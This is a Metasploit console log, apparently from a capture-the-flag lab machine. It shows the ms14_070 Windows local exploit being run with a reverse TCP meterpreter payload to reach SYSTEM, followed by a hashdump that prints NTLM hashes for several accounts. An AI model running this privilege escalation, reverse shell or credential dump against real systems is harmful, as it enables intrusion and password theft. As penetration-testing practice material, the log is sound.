 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] Storing the shellcode in memory...
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (175686 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.17.90:4444 -> 10.10.10.14:1032) at 2022-09-16 07:36:43 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:0a70918d669baeb307012642393148ab:34dec8a1db14cdde2a21967c3c997548:::
ASPNET:1007:3f71d62ec68a06a39721cb3f54f04a3b:edc0d5506804653f58964a2376bbd769:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Harry:1008:93c50499355883d1441208923e8628e6:031f5563e0ac4ba538e8ea325479740d:::
IUSR_GRANPA:1003:a274b4532c9ca5cdf684351fab962e86:6a981cb5e038b2d8b713743a50d89c88:::
IWAM_GRANPA:1004:95d112c4da2348b599183ac6b1d67840:a97f39734c21b3f6155ded7821d04d16:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:8ed3993efb4e6476e4f75caebeca93e6:::
meterpreter >